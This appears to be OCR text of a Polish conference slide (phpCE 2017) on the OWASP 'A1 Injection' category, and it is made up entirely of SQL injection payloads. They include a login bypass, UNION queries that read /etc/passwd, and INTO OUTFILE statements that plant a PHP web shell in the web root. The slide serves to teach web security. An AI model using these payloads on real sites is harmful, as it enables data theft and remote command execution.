 A1 Injection
• ?id=1’ or 1=1 –
• ?id=2233255231’ or name= ’admin’ --
• ?id=-1’ union select 1,user(),3,4,5
• ?id=-1+UNION+SELECT+1,load_file('etc/passwd'),3,4,5--
• ?id=-11+UNION+SELECT+null, ‘<? phpinfo(); ?>’
,null,null,null+INTO +DUMPFILE+’/var/www/html/info.php’--
• ?id=1+UNION+SELECT+LOAD_FILE(‘/etc/passwd’),null+INTO+DUM
PFILE+’/var/www/html/passwd.txt’--
• ?id=1' UNION select 1, 2, "<?php system($_REQUEST['cmd']); ?>"
INTO OUTFILE '/var/www/html/system.php
WWW.OWASP.ORG
OWASP
Open Web Application
Security Project
phpCE
2017
phpce
PAWEŁ MAKOWSKI
Bezpieczeństwo aplikacji internetowych